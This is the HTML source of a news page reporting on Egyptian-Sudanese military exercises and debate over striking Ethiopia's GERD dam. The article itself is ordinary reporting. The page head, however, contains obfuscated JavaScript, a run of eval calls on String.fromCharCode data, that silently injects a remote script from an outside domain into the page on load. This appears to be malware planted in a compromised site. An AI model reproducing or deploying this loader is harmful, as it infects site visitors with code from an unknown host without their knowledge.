105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style id="kirki-inline-styles">.postpage_subheader{background-color:#1c2127;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}.head-bottom-area .dropdown.menu .current-menu-item a{color:#2fc2e3;}.head-bottom-area .dropdown.menu a{font-family:sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#383838;}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);-moz-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);-moz-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);}a:hover,.off-canvas .fa-window-close:focus,.tagcloud a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}bubbly-button:focus,.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 15px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 15px rgba(47,47,47,0.43);;box-shadow:0 2px 15px rgba(47,47,47,0.43);;}.comment-form textarea:focus,.comment-form input[type="text"]:focus,.comment-form input[type="search"]:focus,.comment-form input[type="tel"]:focus,.comment-form input[type="email"]:focus,.comment-form [type=url]:focus,.comment-form [type=password]:focus{-webkit-box-shadow:0 2px 3px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 3px rgba(47,47,47,0.43);;box-shadow:0 2px 3px rgba(47,47,47,0.43);;}a:focus{outline-color:#2f2f2f;text-decoration-color:#2f2f2f;}.sliderlink:focus,.slider-right .thumbnail-post a:focus img{border-color:#2f2f2f;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.4 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="EgyptWatch"/>
  <meta property="og:title" content="Is the Egyptian-Sudanese maneuver a prelude to strike the GERD?"/>
  <meta property="og:url" content="https://egyptwatch.net/2021/05/28/is-the-egyptian-sudanese-maneuver-a-prelude-to-strike-the-gerd/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="There
is no new solution to the Grand Ethiopian Renaissance Dam issue, which has been
stalled for years. However, the Egyptian-Sudanese military maneuvers have
renewed questions about the options of how to deal with the GERD and whether it
can be struck or destroyed.



This question’s answer is not"/>
  <meta property="og:image" content="https://egyptwatch.net/wp-content/uploads/2021/05/Sudan-Egypt-Joint-military-excercise.jpg"/>
  <meta property="og:image:url" content="https://egyptwatch.net/wp-content/uploads/2021/05/Sudan-Egypt-Joint-military-excercise.jpg"/>
  <meta property="og:image:secure_url" content="https://egyptwatch.net/wp-content/uploads/2021/05/Sudan-Egypt-Joint-military-excercise.jpg"/>
  <meta property="article:published_time" content="2021-05-28T10:35:46+00:00"/>
  <meta property="article:modified_time" content="2021-05-28T10:35:49+00:00" />
  <meta property="og:updated_time" content="2021-05-28T10:35:49+00:00" />
  <meta property="article:section" content="Reports"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Is the Egyptian-Sudanese maneuver a prelude to strike the GERD?"/>
  <meta name="twitter:url" content="https://egyptwatch.net/2021/05/28/is-the-egyptian-sudanese-maneuver-a-prelude-to-strike-the-gerd/"/>
  <meta name="twitter:description" content="There
is no new solution to the Grand Ethiopian Renaissance Dam issue, which has been
stalled for years. However, the Egyptian-Sudanese military maneuvers have
renewed questions about the options of how to deal with the GERD and whether it
can be struck or destroyed.



This question’s answer is not"/>
  <meta name="twitter:image" content="https://egyptwatch.net/wp-content/uploads/2021/05/Sudan-Egypt-Joint-military-excercise.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.4 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-8578 single-format-standard wp-theme-newspaperss wp-child-theme-newspapers-mag" id="top">
	<script></script>	<a class="skip-link screen-reader-text" href="#main-content-sticky">
		Skip to content	</a>

	<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
		<!-- Site HEADER -->
					<div id="topmenu"   >
  <div  class="grid-container">
    <div class="top-bar">
      <div class="top-bar-left">
                </div>
      <div class="top-bar-right">
                      <div class="social-btns">

                                </div>
            </div>
    </div>
  </div>
</div>
				<header id="header-top" class="header-area">
			
<div class="head-top-area " style="background:url(https://egyptwatch.net/wp-content/uploads/2024/05/cropped-logoW-300x74-1.jpg);background-size:cover; background-repeat:no-repeat;" >
  <div class="grid-container ">
        <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
      <!--  Logo -->
            <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <!-- /.End Of Logo -->
              <div class="cell align-self-middle  large-12 float-center logo-center   ">
          <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>        </div>
          </div>
  </div>
</div>			<!-- Mobile Menu -->
			<!-- Mobile Menu -->

<div class="off-canvas-wrapper " >
  <div class="reveal reveal-menu position-right off-canvas animated " id="mobile-menu-newspaperss" data-reveal >
    <button class="reveal-b-close " aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="multilevel-offcanvas " >
       <ul id="menu-td-demo-header-menu" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>    </div>
  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
         <div class="float-center">
        <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>     </div>
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="mobile-menu-newspaperss">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
			<!-- Mobile Menu -->
			<!-- Start Of bottom Head -->
			<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
				<div class="grid-container">
					<div class="top-bar main-menu no-js" id="the-menu">
												<div class="menu-position left" data-magellan data-magellan-top-offset="60">
															<ul id="menu-td-demo-header-menu-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown"  data-trap-focus="true"  ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>													</div>
					</div>
					<!--/ #navmenu-->
				</div>
			</div>
			<!-- Start Of bottom Head -->
		</header>
		<div id="main-content-sticky">
<div class="single-post-outer clearfix">
			<!-- Header image-->
				<div class="single-post-feat-bg-outer">
			<div class="single-post-thumb-outer">
				<div class="post-thumb">
					<a href="https://egyptwatch.net/2021/05/28/is-the-egyptian-sudanese-maneuver-a-prelude-to-strike-the-gerd/"><img width="900" height="600" src="https://egyptwatch.net/wp-content/uploads/2021/05/Sudan-Egypt-Joint-military-excercise.jpg" class="float-center object-fit-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://egyptwatch.net/wp-content/uploads/2021/05/Sudan-Egypt-Joint-military-excercise.jpg 1080w, https://egyptwatch.net/wp-content/uploads/2021/05/Sudan-Egypt-Joint-military-excercise-300x200.jpg 300w, https://egyptwatch.net/wp-content/uploads/2021/05/Sudan-Egypt-Joint-military-excercise-1024x683.jpg 1024w, https://egyptwatch.net/wp-content/uploads/2021/05/Sudan-Egypt-Joint-military-excercise-768x512.jpg 768w, https://egyptwatch.net/wp-content/uploads/2021/05/Sudan-Egypt-Joint-military-excercise-696x464.jpg 696w, https://egyptwatch.net/wp-content/uploads/2021/05/Sudan-Egypt-Joint-military-excercise-1068x712.jpg 1068w, https://egyptwatch.net/wp-content/uploads/2021/05/Sudan-Egypt-Joint-military-excercise-630x420.jpg 630w" sizes="(max-width: 900px) 100vw, 900px" /></a>				</div>
			</div>
		</div>
		<!-- Header image-->
		<div class="grid-container">
		<div class="grid-x grid-padding-x align-center single-wrap ">
																	<div class="cell large-auto  small-12 ">
						<article class="single-post-wrap " id="post-8578">
							<div class="single-post-content-wrap">
								<div class="single-post-header">
																			<div class="single-post-top">
											<!-- post top-->
											<div class="grid-x ">
												<div class="cell large-12 small-12 ">
													<div class="breadcrumb-wrap">
														<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://egyptwatch.net" title="Homepage">Homepage</a></li><li class="item-cat item-cat-9 item-cat-reports"><a class="bread-cat bread-cat-9 bread-cat-reports" href="https://egyptwatch.net/category/reports/" title="Reports">Reports</a></li><li class="item-current item-8578"><strong class="bread-current bread-8578" title="Is the Egyptian-Sudanese maneuver a prelude to strike the GERD?">Is the Egyptian-Sudanese maneuver a prelude to strike the GERD?</strong></li></ul>													</div>
													<span class="text-right"></span>
												</div>
											</div>
										</div>
																		<!-- post meta and title-->
																			<div class="post-cat-info clearfix">
											<a class="cat-info-el" href="https://egyptwatch.net/category/reports/" alt="View all posts in Reports">Reports</a>										</div>
																		<div class="single-title ">
										<h1 class="entry-title">Is the Egyptian-Sudanese maneuver a prelude to strike the GERD?</h1>									</div>
																			<div class="post-meta-info ">
																							<span class="meta-info-el meta-info-author">
													<img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>													<a class="vcard author" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
														NightWatch													</a>
												</span>
																																		<span class="meta-info-el mate-info-date-icon">
													<i class="fa fa-clock-o"></i>
													<span class="screen-reader-text">Posted on</span> <a href="https://egyptwatch.net/2021/05/" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-28T10:35:46+00:00">May 28, 2021</time></a>												</span>
																																</div>
																	</div>
								<!-- post top END-->
								<!-- post main body-->
								<div class="single-content-wrap">
									<div class="entry single-entry ">
										
<p>There
is no new solution to the Grand Ethiopian Renaissance Dam issue, which has been
stalled for years. However, the Egyptian-Sudanese military maneuvers have
renewed questions about the options of how to deal with the GERD and whether it
can be struck or destroyed.</p>



<p>This question’s answer is not known to politicians, analysts, and perhaps decision-makers in Egypt and Sudan. This option began to escalate with the failure of negotiations and the escalation of statements between the parties to the crisis, and Addis Ababa&#8217;s insistence on the second filling of the GERD lake without waiting for the results of the negotiations. The joint training programme, called &#8220;Protectors of the Nile,&#8221; involves members of the land, sea, and air forces in Egypt and Sudan. According to official statements, it aims to confirm it is ready for challenges.</p>



<p>Observers&#8217; estimates varied regarding these moves, as some considered it the beginning of a military decision. In contrast, others considered it a mere tactic of deterrence, and it would not reach the point of directing a strike. Observers wished that it would deter Ethiopia so that Egypt would not actually strike the GERD. As soon as the announcement was made that Egyptian forces would be sent to Sudan, a state of joy prevailed among activists who considered that the military institution corrects the confused political messages.</p>



<p>Commenting on the troop dispatch, Professor of Political Science and a media figure close to the authority, Moataz Abdel Fattah, broadcast live on Facebook to say that the drums of war began to beat, calling on the Egyptians to rally around the flag, the army, and national institutions. He returned and softened his tone through his TV programme, saying that the forces did not go without a goal but instead took their positions in anticipation of an emergency.</p>



<p>This comes after days of controversy sparked by contradictory statements by Egyptian ministers about the GERD, as Foreign Minister Sameh Shoukry spoke about the lack of risk of the second filling of the GERD. These statements seemed to contradict the speeches made by the Egyptian authorities over the past two months, which focused on warning of damages to the water barrier on the historical rights of Cairo in the Nile River.</p>



<p>Hours after Shoukry&#8217;s statements, the Egyptian Minister of Irrigation reaffirmed that filling the GERD is a shock because it will reduce the amount of water that comes to Egypt, especially if this coincides with drought. He explained that Ethiopia intends to store approximately 13.5 billion cubic metres of water during the second filling. Shoukry himself had to return to his statements and said that the second filling of the GERD without reaching an agreement &#8220;would be contrary to the agreement of principles concluded between the three countries in 2015,&#8221; and that &#8220;Egypt has always declared that it will not be complacent in defending its interests and its share of water.&#8221;</p>



<p>Activists demanded that the dam be struck because Egypt has no option today and not tomorrow, except for legitimate self-defence by destroying the Ethiopian dam and stopping the second filling forever. &#8220;There is no compromise; destroying the dam or destroying Egypt,&#8221; said former presidential candidate Hamdeen Sabahi, a current opponent of the authorities. &#8220;Let us learn from the heroes of Palestine the difference between the honour of resistance and the humiliation of surrender.&#8221;</p>



<p>Political science professor Hassan Nafaa also confirmed that the Egyptians had not forgotten the Ethiopian dam crisis despite their natural preoccupation in recent days with the Israeli aggression against the Palestinian people. He expressed his belief that the overwhelming majority of Egyptian people still believed that the success of Ethiopia in completing the second filling without an agreement would enable it to control the waters of the Nile and thus the lives of Egyptians forever.</p>



<p>As for the military researcher and analyst Yazid Sayegh, he considers that the Egyptian military move (by sending forces to conduct training with the Sudanese army) is &#8220;nothing more than a maneuver that includes hinting at military action against Ethiopia.&#8221; Sayegh, a researcher at the Carnegie Middle East Centre in Beirut and author of the book The Officers&#8217; Republic in Egypt, continues that we could also interpret the military moves as indicating an Egyptian willingness to assist Sudan in defence when needed, given the current tensions between Sudan and Ethiopia. Sayegh adds, &#8220;Besides, I do not think that Egypt has useful military options against Ethiopia concerning the Renaissance Dam.&#8221;</p>



<p>In turn, political and security analyst Ahmed Maulana explains the recent Egyptian military moves by saying that the regime is aware of the disaster that will result from the dam, so it is &#8220;trying to scare Ethiopia and push it to negotiate through steps such as organising joint maneuvers with Sudan or concluding military agreements with Uganda.&#8221; Mawlana believes that the Egyptian officials&#8217; reassuring statements regarding the dam&#8217;s concerns &#8220;reflect the Egyptian fear of the international community&#8217;s reaction to launching any attack on the dam.&#8221; &#8220;If Ethiopia was not deterred, then the matter is left to assess the situation. Either the regime fears the veto of the major powers, or it will advance Egypt&#8217;s interest over any other interests.&#8221;</p>
									</div>
																			<span class="single-post-tag">
																					</span>
																										</div>
																	<div class="single-post-box-outer">
										

<div class="single-box-author">
  <div class="grid-x grid-padding-x">
    <div class="cell large-3 medium-3 small-12 align-self-middle medium-text-left text-center">
      <div class="author-thumb-wrap">
        <img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/>      </div>
    </div>
    <div class="cell large-9 medium-9 small-12 align-self-middle medium-text-left text-center ">
      <div class="author-content-wrap">
        <div class="author-title">
          <a href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
            <h3>NightWatch</h3>
          </a>
        </div>
        <div class="author-description">
                  </div>
        <div class="newspaperss-author-bttom-wrap">
          <div class="author-links">
            <a class="bubbly-button" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
              View all posts            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
									</div>
																
<div class="single-nav clearfix" role="navigation">

        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://egyptwatch.net/2021/05/26/bidens-us-administration-re-evaluates-egypts-position-in-its-plans/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="newspaper-nav-icon nav-left-icon"><i class="fa fa-angle-left"></i></span><span class="nav-left-link">Biden’s US administration re-evaluates Egypt’s position in its plans</span></a></div><div class="nav-next"><a href="https://egyptwatch.net/2021/05/28/demands-to-release-detained-journalist-jamal-al-jamal-for-health-problems/" rel="next"> <span class="screen-reader-text">Next Post</span><span class="nav-right-link">Demands to release detained journalist Jamal Al-Jamal for health problems</span><span class="newspaper-nav-icon nav-right-icon"><i class="fa fa-angle-right"></i></span></a></div></div>
	</nav>
</div>
																	
  <div class="single-post-box-related ">
              <div class="box-related-header block-header-wrap">
        <div class="block-header-inner">
          <div class="block-title widget-title">
            <h3>You Might Also Like</h3>
          </div>
        </div>
      </div>
            <div class="block-content-wrap ">
      <div class="grid-x grid-margin-x medium-margin-collapse ">
                                        <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
